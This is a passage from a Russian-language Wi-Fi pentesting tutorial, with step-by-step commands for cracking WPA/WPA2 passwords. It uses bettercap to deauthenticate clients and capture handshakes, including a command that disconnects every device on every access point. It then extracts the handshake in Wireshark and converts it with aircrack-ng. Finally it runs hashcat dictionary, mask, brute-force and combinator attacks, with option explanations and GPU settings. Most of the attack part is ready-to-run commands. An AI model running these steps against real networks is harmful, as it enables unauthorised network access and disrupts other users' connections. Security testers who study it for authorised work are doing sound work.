Aircrack-ng – набор инструментов для мониторинга, пентестинга Wi-Fi сетей и взлома WEP, WPA 1 и 2. В Kali утилита aircrack-ng предустановлена. В Ubuntu выполним следующую команду:

sudo apt install aircrack-ng

3. Установка bettercap

Bettercap – программа для мониторинга и спуфинга. Установим bettercap из исходников. Введем в терминале следующие команды:

sudo apt update

sudo apt install golang git build-essential libpcap-dev libusb-1.0-0-dev libnetfilter-queue-dev

#эта команда выполняется долго

go get github.com/bettercap/bettercap

Перейдем в каталог с bettercap:

#в Kali:

cd /home/kali/go/src/github.com/bettercap/bettercap/

#в Ubuntu:

cd /home/USERNAME/go/src/github.com/bettercap/bettercap/

#Затем введем:

make build

sudo make install



Если к компьютеру подключен USB Wi-Fi адаптер, включим его следующим образом: Устройства → USB → MediaTek 802.11 n WLAN. Название Wi-Fi адаптера может отличаться.



Узнаем имя Wi-Fi адаптера с помощью команды ifconfig или ip a.

ifconfig

В нашем случае адаптер называется wlan0.

Сначала отключим ненужные процессы:

sudo airmon-ng check kill

Затем переключим адаптер в режим мониторинга:

sudo airmon-ng start wlan0



Запустим bettercap следующей командой:

sudo bettercap --iface wlan0





Начнем «слушать» Wi-Fi, введя в терминал wifi.recon on.

Для просмотра списка обнаруженных сетей введем wifi.show.



5. Получение рукопожатий

Выберем цель – точка доступа NX531J. Попробуем получить рукопожатия (англ. handshake) между точкой доступа NX531J и подключенным к ней устройством. Ждем, когда клиент отключится и подключится снова, либо принудительно отключим его командой деаутентификации: wifi.deauth MAC-адрес точки доступа

MAC-адрес – уникальный идентификатор сетевого устройства. Его значение берем из столбца BSSID. В нашем случае: wifi.deauth 90:c7:aa:bb:cc:dd.

Повторяем эту команду, пока не перехватим рукопожатия.

wifi.deauth * и wifi.deauth all отключают все устройства на всех точках доступа.



Четырехстороннее рукопожатие

Четырехстороннее рукопожатие (англ. four-way handshake) – механизм создания парного переходного ключа PTK для защиты трафика.

PTK содержит:

- временный ключ TK;

- ключ подтверждения ключа EAPOL;

- ключ шифрования EAPOL-key.

Первое рукопожатие

Точка доступа отправляет клиенту случайное 32-байтное число ANonce.

Второе рукопожатие

Клиент в ответ генерирует свое случайное 32-байтное число SNonce. ANonce, SNonce и общий PMK (парный мастер-ключ) образуют PTK (парный переходной ключ). Во втором сообщении клиент отправляет SNonce и MIC (код целостности сообщения) точке доступа.

Третье рукопожатие

Точка доступа генерирует свой PTK для проверки значений MIC из второго сообщения. Если все верно, точка доступа отправляет клиенту сообщение о применении PTK.

Четвертое рукопожатие

Клиент подтверждает использование ключа PTK. [1]

Самое важное рукопожатие – второе. В дополнение к нему необходимо первое и/или третье рукопожатие. Лучший минимальный вариант – второе и третье рукопожатия.

Файл с рукопожатиями сохраняется в /root/bettercap-wifi-handshakes.pcap. Скопируем его в домашнюю директорию:

#в Kali:

sudo cp /root/bettercap-wifi-handshakes.pcap /home/kali/

#в Ubuntu:

sudo cp /root/bettercap-wifi-handshakes.pcap /home/USERNAME/



6. Выбор нужных рукопожатий

Чтобы выбрать интересующие нас рукопожатия и экспортировать их в отдельный файл, нам понадобится программа для анализа сетевых протоколов WireShark.

В Ubuntu установим WireShark:

sudo apt install wireshark

Введем в терминале команду wireshark. Откроется программа с графическим интерфейсом. Нажмем Сtrl+O и откроем файл с рукопожатиями bettercap-wifi-handshakes.pcap

Отфильтруем данные по мак-адресу wlan.addr==90:c7:aa:bb:cc:dd и отсортируем по времени, кликнув по столбцу Time. Также можно отсортировать по номеру No.. Значения ANonce и SNonce меняются каждую сессию, поэтому выбираем рукопожатия, разделенные небольшим временным промежутком (десятки миллисекунд). Рукопожатия из разных сессий для взлома непригодны.



Как видно, мы получили первое, второе и третье рукопожатия. Выделим все рукопожатия EAPOL, файл с именем сети SSID (в нашем случае это Association Request) и нажмем File → Export Specified Packets.

Откроется диалоговое окно, в котором выберем Selected packets only и сохраним файл под названием hs.pcap.

7. Получаем пароль





Для начала, конвертируем файл hs.pcap в файл hs.hccapx (в команде новый файл пишется без расширения, только название):

#в Kali:

sudo aircrack-ng -j /home/kali/hs /home/kali/hs.pcap

#в Ubuntu:

sudo aircrack-ng -j /home/USERNAME/hs /home/USERNAME/hs.pcap

Это нужно, чтобы программа по расшифровке хеша hashcat смогла прочесть файл. Она подбирает пароли с помощью ЦП и/или ГП.

8. Подбор по словарю

В Ubuntu установим hashcat командой:

sudo apt install hashcat



Словарь – txt-файл с одним словом в каждой строке (рис. 16) Создадим или скачаем словарь (см. доп. материалы) и поместим его в /home/kali, либо /home/USERNAME для Ubuntu.



Пароль от моей точки доступа: qwerty12. Он присутствует в словаре для подбора пароля.

Чтобы начать перебор по словарю введем команду:

#в Kali:

hashcat --force -m2500 -a0 /home/kali/hs.hccapx /home/kali/dic.txt

#в Ubuntu:

hashcat --force -m2500 -a0 /home/USERNAME/hs.hccapx /home/USERNAME/dic.txt

Расшифруем значения опций:

--force – скрыть ошибки.

-m2500 – тип взламываемого хеша WPA-EAPOL-PBKDF2.

-a0 – атака по словарю. Можно без этого флага, так как он работает по умолчанию.

/home/kali/hs.hccapx – файл хеша.

/home/kali/dic.txt – словарь.

В случае успеха статус взлома примет значение Cracked и мы получим пароль (рис. 17).

| Тип атаки | Пример команды |

| Словарь | hashcat -a0 -m2500 example.hash example.dict |

| Словарь + Правила | hashcat -a0 -m2500 example0.hash example.dict -r rules/best64.rule |

| Брутфорс | hashcat -a3 -m2500 example.hash ?a?a?a?a?a?a |

| Комбинаторная атака | hashcat -a1 -m2500 example.hash example1.dict example2.dict |



9. Брутфорс и атака по маске

При брутфорсе (англ. brute force) перебираются все возможные символы. Используя маски, мы сужаем диапазон подбираемых символов, например, только числа или только числа и строчные символы. Таким образом на перебор требуется меньше времени. Этот подход удобен, если мы примерно знаем, как человек придумывает пароли. Из атаки по маске можно сделать брутфорс, включив в перебор все символы.

Для атаки по маске введем следующую команду:

#в Kali:

hashcat -m2500 -a3 -1?l -2?d /home/kali/hs.hccapx ?1werty?2?2

#в Ubuntu:

hashcat -m2500 -a3 -1?l -2?d /home/USERNAME/hs.hccapx ?1werty?2?2

Значения опций:

-m2500 – тип взламываемого хеша, WPA-EAPOL-PBKDF2.

-a3 – атака по маске.

-1?l – маска по прописным латинскими буквам (прописная буква L).

-2?d – маска по цифрам.

hs.hccapx – файл хеша.

?1werty?2?2 – предполагаемый пароль с неизвестными символами. В данном случае задача упрощена для экономии времени.

| ? | Символы |

| l (прописная буква L) | abcdefghijklmnopqrstuvwxyz |

| u | ABCDEFGHIJKLMNOPQRSTUVWXYZ |

| d | 0123456789 |

| h | 0123456789abcdef |

| H | 0123456789ABCDEF |

| s | !»#$%&'()*+,-./:;<=>?@[\]^_`{|}~ |

| a | ?l?u?d?s |

| b | 0x00 – 0xff |

Команда для расчета через видеокарту:

hashcat -D2 -m2500 -a3 -1?l -2?d hs.hccapx ?1werty?2?2

Здесь -D2 – устройство для расчета, ГП.

| Номер | Устройство |

| 1 | ЦП |

| 2 | ГП |

| 3 | FPGA, DSP, Co-Processor |

10. Комбинаторная атака

В комбинаторной атаке используются два словаря. Слова из двух словарей конкатенируются. Если словари содержат следующие слова:

Hello

World

5588

!

то после их соединения получим такой словарь:

HelloHello

HelloWorld

Hello5588

Hello!

WorldHello

WorldWorld

World5588

World!

5588Hello

5588World

55885588

5588!

!Hello

!World

!5588

!!

Запустим комбинаторную атаку:

#в Kali:

hashcat -m2500 -a1 /home/kali/hs.hccapx /home/kali/dic1.txt /home/kali/dic2.txt

#в Ubuntu:

hashcat -m2500 -a1 /home/USERNAME/hs.hccapx /home/USERNAME/dic1.txt /home/USERNAME/dic2.txt

Здесь:

/home/kali/dic1.txt – первый словарь.

/home/kali/dic2.txt – второй словарь.

11. Куда сохраняется пароль

После удачной расшифровки пароль выводится на экран и записывается в файл ~/.hashcat/hashcat.potfile.

Откроем его в текстовом редакторе, чтобы посмотреть результат:

sudo nano ~/.hashcat/hashcat.potfile



